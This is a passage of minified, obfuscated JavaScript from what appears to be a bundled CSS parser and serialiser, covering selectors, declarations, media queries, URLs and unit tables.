Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-d